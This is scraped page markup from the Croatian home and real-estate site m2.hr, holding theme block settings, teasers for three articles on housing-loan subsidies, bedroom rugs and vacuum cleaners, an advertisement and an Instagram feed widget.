block_tdi_90_205.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"next_prev","td_ajax_preloading":"preload","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.4","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMCAwIDEwcHgiLCJwaG9uZSI6IjIwcHggMCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"60","all_modules_space":"eyJwaG9uZSI6IjQwIiwiYWxsIjoiNDAiLCJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjUifQ==","art_excerpt":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDAgMjBweCAwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"394","f_title_font_transform":"","f_ex_font_family":"947","title_txt":"#000000","title_txt_hover":"#2d80ed","ex_txt":"#000000","f_cat_font_family":"","modules_gap":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","art_title":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"24","pag_border_width":"0","pag_padding":"0 14px","pag_text":"#000000","pag_h_text":"#2d80ed","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_90_205","tdc_css_class":"tdi_90_205","tdc_css_class_style":"tdi_90_205_rand_style"}';
block_tdi_90_205.td_column_number = "1";
block_tdi_90_205.block_type = "td_flex_block_1";
block_tdi_90_205.post_count = "3";
block_tdi_90_205.found_posts = "318";
block_tdi_90_205.header_color = "";
block_tdi_90_205.ajax_pagination_infinite_stop = "";
block_tdi_90_205.max_num_pages = "106";
tdBlocksArray.push(block_tdi_90_205);
</script><div class="td-block-title-wrap"></div><div id=tdi_90_205 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://m2.hr/2023/02/07/novi-krug-subvencija-za-stambene-kredite/" rel="bookmark" class="td-image-wrap " title="Novi krug subvencija za stambene kredite" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://m2.hr/wp-content/uploads/2023/02/pexels-karolina-grabowska-4506263-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://m2.hr/2023/02/07/novi-krug-subvencija-za-stambene-kredite/" rel="bookmark" title="Novi krug subvencija za stambene kredite">Novi krug subvencija za stambene kredite</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    <div class="td-excerpt">
Agencija za pravni promet i posredovanje nekretninama objavila je...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://m2.hr/2023/02/07/novi-krug-subvencija-za-stambene-kredite/">Pročitaj više</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://m2.hr/2023/02/06/strucnjaci-savjetuju-kako-efektno-i-funkcionalno-postaviti-tepih-u-spavacu-sobu/" rel="bookmark" class="td-image-wrap " title="Stručnjaci savjetuju kako efektno i funkcionalno postaviti tepih u spavaću sobu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://m2.hr/wp-content/uploads/2023/02/dada_design-k6CwSTSuOaw-unsplash-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://m2.hr/2023/02/06/strucnjaci-savjetuju-kako-efektno-i-funkcionalno-postaviti-tepih-u-spavacu-sobu/" rel="bookmark" title="Stručnjaci savjetuju kako efektno i funkcionalno postaviti tepih u spavaću sobu">Stručnjaci savjetuju kako efektno i funkcionalno postaviti tepih u spavaću sobu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    <div class="td-excerpt">
Dizajnerica Jenon Bailie kaže da su tepisi u spavaćim...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://m2.hr/2023/02/06/strucnjaci-savjetuju-kako-efektno-i-funkcionalno-postaviti-tepih-u-spavacu-sobu/">Pročitaj više</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://m2.hr/2023/01/30/5-znakova-da-je-doslo-vrijeme-za-zamjenu-usisavaca/" rel="bookmark" class="td-image-wrap " title="5 znakova da je došlo vrijeme za zamjenu usisavača" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://m2.hr/wp-content/uploads/2023/01/pexels-cottonbro-studio-4107274-696x928.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://m2.hr/2023/01/30/5-znakova-da-je-doslo-vrijeme-za-zamjenu-usisavaca/" rel="bookmark" title="5 znakova da je došlo vrijeme za zamjenu usisavača">5 znakova da je došlo vrijeme za zamjenu usisavača</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    <div class="td-excerpt">
Usisavač je jedan od najvažnijih aparata u svakom kućanstvu....</div>
                    
                                        <div class="td-read-more">
                        <a href="https://m2.hr/2023/01/30/5-znakova-da-je-doslo-vrijeme-za-zamjenu-usisavaca/">Pročitaj više</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_90_205" data-td_block_id="tdi_90_205"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_90_205" data-td_block_id="tdi_90_205"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_91_9fd td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_91_9fd{
margin-bottom:50px !important;
width:387px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_91_9fd{
margin-bottom:40px !important;
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_91_9fd{
margin-bottom:30px !important;
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_9fd{
margin-bottom:30px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdi_91_9fd.td-a-rec{
					text-align: center;
				}.tdi_91_9fd .td-element-style{
					z-index: -1;
				}.tdi_91_9fd .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_91_9fd .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="https://virtual-office.hr" target="blank"  class="td_spot_img_all"><img src="https://m2.hr/wp-content/uploads/2020/06/VO_savjetovanje_300x250.png" alt="" /></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_92_8f7 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92_8f7" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_93_474 .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_474 .tdm-title{
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_474 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93_474 .tdm-title{
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_93_474"><h3 class="tdm-title tdm-title-sm">Ostanimo povezani!</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_94_40f tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94_40f" >
<style>

/* inline tdc_css att */

.tdi_94_40f{
margin-bottom:20px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_94_40f { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_94_40f{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94_40f{
margin-top:-5px !important;
margin-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_94_40f{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_95_59e .tdm-col-icon{
				    padding-left: 10px;
				}.tdi_95_59e .tds-title{
				    margin-top: -8px;
				
				    margin-bottom: -20px;
				}.tdi_95_59e .tdm-descr{
				    margin-bottom: 0px;
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index yes tdi_95_59e"><div class="tdm-col-text">
<style>
body .tdi_97_957 .tdm-title{
					color: #028090;
				}body .tdi_94_40f:hover .tdi_97_957 .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_94_40f:hover .tdi_97_957 .tdm-title{
					cursor: default;
				}.tdi_97_957 .tdm-title{
					font-family:Gelasio !important;font-size:18px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_957 .tdm-title{
					font-family:Gelasio !important;font-size:16px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_97_957 .tdm-title{
					font-family:Gelasio !important;font-size:16px !important;line-height:1.2 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_97_957"><h3 class="tdm-title tdm-title-md">Pratite nas i na Instagramu</h3></div><p class="tdm-descr td-fix-index"></p><a href="https://www.instagram.com/m2.hr_/?hl=hr" class="icon_box_url_wrap" > </a></div><div class="tdm-col-icon">
<style>
.tdi_96_697{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_96_697:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #028090;
				}.tdi_96_697 svg{
				    fill: #028090;
				}.tdi_96_697 svg *{
				    fill: inherit;
				}body .tdi_94_40f:hover .tdi_96_697:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_94_40f:hover .tdi_96_697 svg{
				    fill: @text_hover_color;
				}body .tdi_94_40f:hover .tdi_96_697 svg *{
				    fill: inherit;
				}.tdi_94_40f:hover .tdi_96_697:before{
				    color: #000000;
				}.tdi_94_40f:hover .tdi_96_697 svg{
				    fill: #000000;
				}.tdi_94_40f:hover .tdi_96_697 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-instagram tdi_96_697 td-fix-index"></i></div></div><style>.tdi_94_40f .tds-icon-box .tds-icon{
				    font-size: 28px;
				    text-align: center;
				
				    width: 28px;
				    height: 28px;
				    line-height: 28px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94_40f .tds-icon-box .tds-icon{
				    font-size: 22px;
				    text-align: center;
				
				    width: 22px;
				    height: 22px;
				    line-height: 22px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_94_40f .tds-icon-box .tds-icon{
				    font-size: 22px;
				    text-align: center;
				
				    width: 22px;
				    height: 22px;
				    line-height: 22px;
				}
}</style></div><div class="td_block_wrap td_block_instagram tdi_98_fb1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_fb1" >
<style>
/* custom css */
.td-instagram-element{
                    position: relative;
                    float: left;
                }.td-instagram-element a{
                    position: relative;
                    display: block;
                    height: 0;
                    padding-bottom: 100%;
                    background-size: cover;
                    background-repeat: no-repeat;
                    background-position: center center;
                }.td-instagram-element a:before{
                    content: '';
                    width: 94%;
                    height: 94%;
                    border: 1px solid #fff;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    bottom: 0;
                    right: 0;
                    margin: auto;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element a:after{
                    content: '';
                    width: 100%;
                    height: 100%;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #fff;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element:hover a:before{
                    opacity: 0.4;
                }.td-instagram-element:hover a:after{
                    opacity: 0.1;
                }.td-images-on-row-1 .td-instagram-element{
                    width: 100%;
                }.td-images-on-row-2 .td-instagram-element{
                    width: 50%;
                }.td-images-on-row-3 .td-instagram-element{
                    width: 33.33333333%;
                }.td-images-on-row-4 .td-instagram-element{
                    width: 25%;
                }.td-images-on-row-5 .td-instagram-element{
                    width: 20%;
                }.td-images-on-row-6 .td-instagram-element{
                    width: 16.66666667%;
                }.td-images-on-row-7 .td-instagram-element{
                    width: 14.28571428571429%;
                }.td-images-on-row-8 .td-instagram-element{
                    width: 12.5%;
                }.td-image-gap-2{
                    margin: 0 -2px;
                }.td-image-gap-2 .td-instagram-element{
                    padding: 0 2px 4px;
                }.td-image-gap-5{
                    margin: 0 -5px;
                }.td-image-gap-5 .td-instagram-element{
                    padding: 0 5px 10px;
                }.td_block_instagram .td-video-play-ico{
                    pointer-events: none;
                }.td_block_instagram .td-icon-insta-carousel{
                    left: 50%;
                }.td-instagram-header{
                    display: flex;
                    align-items: center;
                    position: relative;
                    margin-bottom: 16px;
                }.td-instagram-profile-image{
                    position: relative;
                    width: 60px;
                    height: 60px;
                    border-radius: 60px;
                    overflow: hidden;
                    margin-right: 12px;
                    float: left;
                }.td-instagram-profile-image-elem{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                }.td-instagram-meta{
                    margin-top: -2px;
                    font-size: 13px;
                    color: #000;
                }.td-instagram-button{
                    position: absolute;
                    top: 14px;
                    right: 0;
                    padding: 8px 14px 9px;
                    border: 1px solid #ededed;
                    line-height: 1;
                    font-size: 13px;
                    color: #444;
                    -webkit-transition: all 0.2s ease 0s;
                    transition: all 0.2s ease 0s;
                }.td-instagram-button:hover{
                    border-color: #ccc;
                    text-decoration: none !important;
                }.td-instagram-user{
                    font-size: 15px;
                    font-weight: 600;
                }.td-instagram-user a{
                    line-height: 26px;
                    color: #4db2ec;
                }.td-instagram-user a:hover{
                    text-decoration: none !important;
                }.td-instagram-followers span{
                    font-weight: 600;
                }.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-instagram-user a{
                    overflow: hidden;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                    max-width: 100%;
                    display: block;
                    margin-right: 80px;
                }div.tdi_98_fb1 .td-instagram-element:hover:before{
                    opacity: 0;
                }@media (max-width: 767px) {    
                    .td-images-on-row-6 .td-instagram-element {
                        width: 33.33333333%;
                    }
                }@media (max-width: 767px) {    
                    .td-images-on-row-4 .td-instagram-element,
                    .td-images-on-row-5 .td-instagram-element,
                    .td-images-on-row-7 .td-instagram-element,
                    .td-images-on-row-8 .td-instagram-element {
                        width: 50%;
                    }
                }@media (max-width: 767px) {  
                    .td_block_instagram .td-instagram-element .td-video-play-ico {
                        width: 24px;
                        height: 24px;
                        font-size: 24px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-button {
                        display: none;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-user a {
                         margin-right: 0;
                    }
                 }
</style><div class="td-block-title-wrap"></div><div id=tdi_98_fb1 class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
                    <div class="td-instagram-header">
                <div class="td-instagram-profile-image">
                    <!-- profile img -->
                                            <svg class="sbi_new_logo fa-instagram fa-w-14"
                             aria-hidden="true"
                             data-fa-processed=""
                             aria-label="Instagram"
                             data-prefix="fab"
                             data-icon="instagram"
                             role="img"
                             viewBox="0 0 448 512"
                             style="
                                position: absolute;
                                top: 49%;
                                left: 52%;
                                margin-top: -14px;
                                margin-left: -16px;
                                width: 30px;
                                height: 30px;
                                font-size: 30px;
                             "
                        >
                            <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                        </svg>
                                    </div>
                <div class="td-instagram-meta">
                    <div class="td-instagram-user"><a href="https://www.instagram.com/m2.hr_" target="_blank">@m2.hr_</a></div>
                    <!-- followers -->
	                                    <a class="td-instagram-button" href="https://www.instagram.com/m2.hr_" target="_blank">Follow</a>
                    <div class="clearfix"></div>
                </div>
            </div>
            
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-3">
			                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CXQmk7uMrHv/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/264832683_1472662039800761_842939832454283673_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CXN98VWs6Bj/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/264429212_424974592572406_1725875989987253885_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CXLVXeesEj5/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/265020825_1711790902361585_5659701331986160795_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CW-jgjRMN4o/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/262732439_443575073818722_3377713119786208362_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CW8BeocMiDH/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/262195405_971226720128956_1632353709955657434_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CW5QkwIsJ1T/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/261903643_326476712280661_8427493924067471518_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CW2vT0kMCSX/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/261786671_303320068467913_108009308648273510_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                        <span class="td-video-play-ico td-insta-carousel-ico">
                                    <i class="td-icon-insta-carousel"></i>
                                </span>
                                                        </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CWvEobls0pj/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/261134258_134400865624900_6989147466509017250_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CWsn9sLsjCY/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/260503208_679323903454658_951693605654517679_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                            <div class="clearfix"></div>
                </div>
